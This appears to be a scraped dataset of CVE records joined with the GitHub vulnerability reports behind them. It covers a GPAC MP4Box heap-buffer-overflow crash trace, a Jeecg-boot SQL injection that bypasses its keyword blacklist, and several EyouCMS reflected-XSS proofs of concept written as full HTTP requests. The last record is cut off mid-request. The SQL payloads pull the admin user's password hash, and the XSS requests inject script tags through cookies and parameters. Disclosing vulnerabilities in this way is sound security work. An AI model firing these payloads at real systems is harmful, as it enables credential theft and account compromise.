GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -cat poc_bof13.mp4
```
Crash reported by sanitizer
```
[H263Dmx] garbage before first frame!
Track Importing H263 - Width 704 Height 576 FPS 15000/1000
=================================================================
==735609==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60e000000620 at pc 0x7ff71222b397 bp 0x7ffeaf3c2280 sp 0x7ffeaf3c1a28
READ of size 4294967295 at 0x60e000000620 thread T0
#0 0x7ff71222b396 in __interceptor_memcpy ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:827
#1 0x7ff70fbae101 in memcpy /usr/include/x86_64-linux-gnu/bits/string_fortified.h:29
#2 0x7ff70fbae101 in h263dmx_process filters/reframe_h263.c:609
#3 0x7ff70f7a6f1d in gf_filter_process_task filter_core/filter.c:2815
#4 0x7ff70f7665a3 in gf_fs_thread_proc filter_core/filter_session.c:1859
#5 0x7ff70f772ece in gf_fs_run filter_core/filter_session.c:2120
#6 0x7ff70f1b59c1 in gf_media_import media_tools/media_import.c:1551
#7 0x5617e36bfb4c in import_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:1498
#8 0x5617e36ca5d7 in cat_isomedia_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:2536
#9 0x5617e3674130 in do_add_cat /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:4562
#10 0x5617e3674130 in mp4box_main /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:6124
#11 0x7ff70c73cd8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#12 0x7ff70c73ce3f in __libc_start_main_impl ../csu/libc-start.c:392
#13 0x5617e3650cb4 in _start (/home/sumuchuan/Desktop/gpac_fuzz/gpac/bin/gcc/MP4Box+0xabcb4)
0x60e000000620 is located 0 bytes to the right of 160-byte region [0x60e000000580,0x60e000000620)
allocated by thread T0 here:
#0 0x7ff7122a5867 in __interceptor_malloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:145
#1 0x7ff70f7b4528 in gf_filter_parse_args filter_core/filter.c:2033
#2 0x7ff70f7b5234 in gf_filter_new_finalize filter_core/filter.c:510
#3 0x7ff70f7b65d7 in gf_filter_new filter_core/filter.c:439
#4 0x7ff70f7021c7 in gf_filter_pid_resolve_link_internal filter_core/filter_pid.c:3611
#5 0x7ff70f7258b2 in gf_filter_pid_resolve_link_check_loaded filter_core/filter_pid.c:3711
#6 0x7ff70f7258b2 in gf_filter_pid_init_task filter_core/filter_pid.c:4883
#7 0x7ff70f7665a3 in gf_fs_thread_proc filter_core/filter_session.c:1859
#8 0x7ff70f772ece in gf_fs_run filter_core/filter_session.c:2120
#9 0x7ff70f1b59c1 in gf_media_import media_tools/media_import.c:1551
#10 0x5617e36bfb4c in import_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:1498
#11 0x5617e36ca5d7 in cat_isomedia_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:2536
#12 0x5617e3674130 in do_add_cat /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:4562
#13 0x5617e3674130 in mp4box_main /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:6124
#14 0x7ff70c73cd8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
SUMMARY: AddressSanitizer: heap-buffer-overflow ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:827 in __interceptor_memcpy
Shadow bytes around the buggy address:
0x0c1c7fff8070: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c1c7fff8080: 00 00 00 00 00 00 00 00 00 00 00 fa fa fa fa fa
0x0c1c7fff8090: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1c7fff80a0: 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa fa
0x0c1c7fff80b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c1c7fff80c0: 00 00 00 00[fa]fa fa fa fa fa fa fa 00 00 00 00
0x0c1c7fff80d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1c7fff80e0: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c1c7fff80f0: 00 00 00 00 00 00 00 00 00 00 00 fa fa fa fa fa
0x0c1c7fff8100: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1c7fff8110: 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==735609==ABORTING
```
Looks like the oob read happens in filters/reframe_h263.c
```
READ of size 4294967295 at 0x60e000000620 thread T0
#0 0x7ff71222b396 in __interceptor_memcpy
../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:827
#1 0x7ff70fbae101 in memcpy /usr/include/x86_64-linux-gnu/bits/string_fortified.h:29
#2 0x7ff70fbae101 in h263dmx_process filters/reframe_h263.c:609
```
if compile without ASAN and run the same poc
```
./configure --static-bin
make
./MP4Box import -cat poc_bof13.mp4
```
there will be segment fault
```
[H263Dmx] garbage before first frame!
Track Importing H263 - Width 704 Height 576 FPS 15000/1000
Segmentation fault= | (50/100)
```
backtrace atm
```
pwndbg> bt
#0 0x0000000000afc1cc in __memmove_avx_unaligned_erms ()
#1 0x00000000007f0dbf in h263dmx_process ()
#2 0x00000000006d9c90 in gf_filter_process_task ()
#3 0x00000000006c5dbc in gf_fs_thread_proc ()
#4 0x00000000006cb3bb in gf_fs_run ()
#5 0x00000000006008ed in gf_media_import ()
#6 0x00000000004313d1 in import_file ()
#7 0x00000000004375f1 in cat_isomedia_file ()
#8 0x0000000000411e78 in mp4box_main ()
#9 0x0000000000a8c47a in __libc_start_call_main ()
#10 0x0000000000a8dcd7 in __libc_start_main_impl ()
#11 0x0000000000402c55 in _start ()
```
# POC
[poc_bof13.zip](https://github.com/gpac/gpac/files/10253538/poc_bof13.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| buffer overflow in h263dmx_process filters/reframe_h263.c:609 | https://api.github.com/repos/gpac/gpac/issues/2360/comments | 0 | 2022-12-18T10:23:45Z | 2022-12-19T11:26:13Z | https://github.com/gpac/gpac/issues/2360 | 1,501,850,806 | 2,360 |
CVE-2022-47105 | 2023-01-19T16:15:11.277 | Jeecg-boot v3.4.4 was discovered to contain a SQL injection vulnerability via the component /sys/dict/queryTableData. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/4393"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.4.4:*:*:*:*:*:*:*",
"matchCriteriaId": "7BB811AB-8B4F-4A5A-8851-B617184A298A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/4393 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:3.4.4
##### 前端版本:vue2版
##### 问题描述:sql注入检测代码存在绕过.
##### 截图&代码:
SqlInjectionUtil类中sql的注释正则为
```java
private final static Pattern SQL_ANNOTATION = Pattern.compile("/\\*.*\\*/");
```
.无法匹配到%0A, 导致可以利用/\*%0A\*/绕过
关键字检测后存在空格,导致绕过
```java
private final static String XSS_STR = "and |extractvalue|updatexml|exec |insert |select |delete |update |drop |count |chr |mid |master |truncate |char |declare |;|or |+|user()";
```
AbstractQueryBlackListHandler类中的黑名单:
```java
ruleMap.put("sys_user", "password,salt");
```
在isPass函数中ruleMap.get(name)为null即可绕过, 可以采用`sys_user`, (sys_user), sys_user%20等绕过
存在多个注入点:
1. /sys/duplicate/check接口:
```java
dataId=2000&fieldName=(select(if(((select/*%0A*/password/*%0A*/from/*%0A*/sys_user/*%0A*/where/*%0A*/username/*%0A*/='jeecg')='eee378a1258530cb'),sleep(4),1)))&fieldVal=1000&tableName=sys_log
```
<img width="776" alt="image" src="https://user-images.githubusercontent.com/50673654/206842653-b762d643-9c64-4943-ba99-3b68433da3b0.png">
2. /sys/api/getDictItems
该接口没有进行签名校验:
<img width="918" alt="image" src="https://user-images.githubusercontent.com/50673654/206842298-694b3b2b-8ea4-4e55-a7f9-c26bd452c1ad.png">
```java
?dictCode=sys_user%20,username,password
```
<img width="1227" alt="image" src="https://user-images.githubusercontent.com/50673654/206842680-083f2c1f-8c1a-47eb-a4f1-5eb7b677c4cb.png">
3. sys/dict/queryTableData
```java
?table=%60sys_user%60&pageSize=22&pageNo=1&text=username&code=password
```
<img width="1228" alt="image" src="https://user-images.githubusercontent.com/50673654/206842700-9446ac05-18f2-4791-8e26-c78a1f934a09.png">
#### 友情提示(为了提高issue处理效率):
- 未按格式要求发帖,会被直接删掉;
- 描述过于简单或模糊,导致无法处理的,会被直接删掉;
- 请自己初判问题描述是否清楚,是否方便我们调查处理;
- 针对问题请说明是Online在线功能(需说明用的主题模板),还是生成的代码功能;
| jeecg-boot3.4.4 存在sql注入漏洞 | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/4393/comments | 2 | 2022-12-10T09:17:39Z | 2022-12-23T06:03:37Z | https://github.com/jeecgboot/JeecgBoot/issues/4393 | 1,488,266,227 | 4,393 |
CVE-2022-45537 | 2023-01-20T19:15:16.093 | EyouCMS <= 1.6.0 was discovered a reflected-XSS in the article publish component in cookie "ENV_LIST_URL". | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/34"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9EC81B77-6034-40EF-93BE-42D2F85B3974",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/34 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | ## Background of Website Reflected Cross-Site Scripting
### Influenced Version
<= 1.6.0-UTF8-SP1
<img width="2048" alt="image" src="https://user-images.githubusercontent.com/22876693/201610031-73f82844-05e0-4182-a275-028613c349bd.png">
### Description
Background article publish with reflected-XSS in the cookie "ENV_LIST_URL".
### POC
```text
POST /cms/eyoucms/login.php?m=admin&c=Article&a=add&lang=cn HTTP/1.1
Host: 127.0.0.1:80
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Origin: http://127.0.0.1
Referer: http://127.0.0.1/cms/eyoucms/login.php?m=admin&c=Article&a=add&typeid=10&gourl=http%3A%2F%2F10.142.11.10%3A20003%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26typeid%3D10%26lang%3Dcn&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=lmqk1pcmj5egvt269qo4ijgg82; admin_lang=cn; home_lang=cn; referurl=http%3A%2F%2F127.0.0.1%2Fcms%2Feyoucms%2Findex.php%3Fm%3Duser%26c%3DPay%26a%3Dpay_consumer_details; users_id=1; ENV_IS_UPHTML=0; workspaceParam=index%7CArchives; ENV_GOBACK_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3D=cn; ENV_LIST_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn"/><script>alert(1)</script><a
Content-Type: application/x-www-form-urlencoded
Content-Length: 383
gourl=&free_content=&htmlfilename=&type_tempview=view_article.htm&tempview=view_article.htm&add_time=2022-11-05+20:47:11&arcrank=0&click=846&author=aa&seo_description=gaeg&seo_keywords=egae&seo_title=aeg&tags=aeg%2C%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F&addonFieldExt[content]=<p>aegaeg</p>&size=1&part_free=0&users_price=&litpic_remote=&litpic_local=&jumplinks=&typeid=11&title=aegaeg
```
### Screen Shoot
<img width="1865" alt="image" src="https://user-images.githubusercontent.com/22876693/201614458-17b781bf-148a-419c-9b92-7e9f0527d78d.png">
> Reported by Srpopty, vulnerability discovered by using Corax.
| Vulnerability: EyouCMS-V1.6.0-UTF8-SP1 with Reflected Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/34/comments | 1 | 2022-11-14T08:44:20Z | 2023-02-20T10:13:49Z | https://github.com/weng-xianhu/eyoucms/issues/34 | 1,447,630,496 | 34 |
CVE-2022-45538 | 2023-01-20T19:15:16.160 | EyouCMS <= 1.6.0 was discovered a reflected-XSS in the article publish component in cookie "ENV_GOBACK_URL". | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/35"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9EC81B77-6034-40EF-93BE-42D2F85B3974",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/35 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | ## Background of Website Reflected Cross-Site Scripting
### Influenced Version
<= 1.6.0-UTF8-SP1
<img width="2048" alt="image" src="https://user-images.githubusercontent.com/22876693/201610031-73f82844-05e0-4182-a275-028613c349bd.png">
### Description
Background article publish with reflected-XSS in the cookie "ENV_GOBACK_URL".
### POC
```text
POST /cms/eyoucms/login.php?m=admin&c=Article&a=add&lang=cn HTTP/1.1
Host: 127.0.0.1:80
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Origin: http://127.0.0.1
Referer: http://127.0.0.1/cms/eyoucms/login.php?m=admin&c=Article&a=add&typeid=10&gourl=http%3A%2F%2F10.142.11.10%3A20003%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26typeid%3D10%26lang%3Dcn&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=lmqk1pcmj5egvt269qo4ijgg82; admin_lang=cn; home_lang=cn; referurl=http%3A%2F%2F127.0.0.1%2Fcms%2Feyoucms%2Findex.php%3Fm%3Duser%26c%3DPay%26a%3Dpay_consumer_details; users_id=1; ENV_IS_UPHTML=0; workspaceParam=index%7CArchives; ENV_GOBACK_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3D"/><script>alert(1)</script><a; ENV_LIST_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn
Content-Type: application/x-www-form-urlencoded
Content-Length: 383
gourl=&free_content=&htmlfilename=&type_tempview=view_article.htm&tempview=view_article.htm&add_time=2022-11-05+20:47:11&arcrank=0&click=846&author=aa&seo_description=gaeg&seo_keywords=egae&seo_title=aeg&tags=aeg%2C%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F&addonFieldExt[content]=<p>aegaeg</p>&size=1&part_free=0&users_price=&litpic_remote=&litpic_local=&jumplinks=&typeid=11&title=aegaeg
```
### Screen Shoot
<img width="1576" alt="image" src="https://user-images.githubusercontent.com/22876693/201615717-be81fb04-1140-4e59-b83b-16244cab3fc8.png">
> Reported by Srpopty, vulnerability discovered by using Corax.
| Vulnerability: EyouCMS-V1.6.0-UTF8-SP1 with Reflected Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/35/comments | 1 | 2022-11-14T08:49:28Z | 2023-02-20T10:13:18Z | https://github.com/weng-xianhu/eyoucms/issues/35 | 1,447,638,304 | 35 |
CVE-2022-45539 | 2023-01-20T19:15:16.223 | EyouCMS <= 1.6.0 was discovered a reflected-XSS in FileManager component in GET value "activepath" when creating a new file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/38"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9EC81B77-6034-40EF-93BE-42D2F85B3974",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/38 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | ## Background of Website Reflected Cross-Site Scripting
### Influenced Version
<= 1.6.0-UTF8-SP1
<img width="2048" alt="image" src="https://user-images.githubusercontent.com/22876693/201610031-73f82844-05e0-4182-a275-028613c349bd.png">
### Description
Background file adding with reflected-XSS in the get value "activepath".
### POC
```text
GET /cms/eyoucms/login.php?m=admin&c=Filemanager&a=newfile&activepath=%3Atemplate"/><script>alert(1)</script><a&lang=cn HTTP/1.1
Host: 127.0.0.1:80
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Origin: http://127.0.0.1
Referer: http://127.0.0.1/cms/eyoucms/login.php?m=admin&c=Filemanager&a=index&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=lmqk1pcmj5egvt269qo4ijgg82; admin_lang=cn; home_lang=cn; referurl=http%3A%2F%2F127.0.0.1%2Fcms%2Feyoucms%2Findex.php%3Fm%3Duser%26c%3DPay%26a%3Dpay_consumer_details; users_id=1; ENV_IS_UPHTML=0; ENV_LIST_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn; ENV_GOBACK_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn%26keywords%3Dfvg; workspaceParam=switch_map%7CIndex
```
### Screen Shoot
<img width="1260" alt="image" src="https://user-images.githubusercontent.com/22876693/201619455-f28827d5-5826-4241-8fcd-9a7a8821f0d9.png">
> Reported by Srpopty, vulnerability discovered by using Corax.
| Vulnerability: EyouCMS-V1.6.0-UTF8-SP1 with Reflected Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/38/comments | 1 | 2022-11-14T09:06:48Z | 2023-02-20T08:22:13Z | https://github.com/weng-xianhu/eyoucms/issues/38 | 1,447,664,065 | 38 |
CVE-2022-45540 | 2023-01-20T19:15:16.287 | EyouCMS <= 1.6.0 was discovered a reflected-XSS in article type editor component in POST value "name" if the value contains a malformed UTF-8 char. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/37"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9EC81B77-6034-40EF-93BE-42D2F85B3974",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/37 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | ## Background of Website Reflected Cross-Site Scripting
### Influenced Version
<= 1.6.0-UTF8-SP1
<img width="2048" alt="image" src="https://user-images.githubusercontent.com/22876693/201610031-73f82844-05e0-4182-a275-028613c349bd.png">
### Description
Background article type adding with reflected-XSS in the post value "name" when the value contains malformed UTF-8 chars, this xss payload will be showed in error reporting message.
### POC
```text
POST /cms/eyoucms/login.php?m=admin&c=Field&a=arctype_add&_ajax=1&lang=cn HTTP/1.1
Host: 127.0.0.1:80
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/cms/eyoucms/login.php?m=admin&c=Field&a=arctype_add&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=lmqk1pcmj5egvt269qo4ijgg82; admin_lang=cn; home_lang=cn; referurl=http%3A%2F%2F127.0.0.1%2Fcms%2Feyoucms%2Findex.php%3Fm%3Duser%26c%3DPay%26a%3Dpay_consumer_details; users_id=1; ENV_IS_UPHTML=0; ENV_LIST_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn; ENV_GOBACK_URL=%2Feyoucms%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_draft%26lang%3Dcn%26keywords%3Dfvg; workspaceParam=switch_map%7CIndex
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
channel_id=-99&remark=af&dfvalue=&dtype=text&name=<script>alert(1)</script>%C0aef&title=aef
```
### Screen Shoot

> Reported by Srpopty, vulnerability discovered by using Corax.
| Vulnerability: EyouCMS-V1.6.0-UTF8-SP1 with Reflected Cross-Site Scripting | https://api.github.com/repos/weng-xianhu/eyoucms/issues/37/comments | 1 | 2022-11-14T09:00:48Z | 2023-02-20T08:36:11Z | https://github.com/weng-xianhu/eyoucms/issues/37 | 1,447,653,340 | 37 |
CVE-2022-45541 | 2023-01-20T19:15:16.347 | EyouCMS <= 1.6.0 was discovered a reflected-XSS in the article attribute editor component in POST value "value" if the value contains a non-integer char. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/36"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9EC81B77-6034-40EF-93BE-42D2F85B3974",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/36 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | ## Background of Website Reflected Cross-Site Scripting
### Influenced Version
<= 1.6.0-UTF8-SP1
<img width="2048" alt="image" src="https://user-images.githubusercontent.com/22876693/201610031-73f82844-05e0-4182-a275-028613c349bd.png">
### Description
Background article attribute type changing with reflected-XSS in the post value "value" when the value contains non-integer char, this xss payload will be showed in error reporting message.
### POC
```text
POST /cms/eyoucms/login.php?m=admin&c=Index&a=changeTableVal&_ajax=1&lang=cn HTTP/1.1
Host: 127.0.0.1:80
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/cms/eyoucms/login.php?m=admin&c=ArchivesFlag&a=index&lang=cn
Accept-Encoding: gzip, deflate
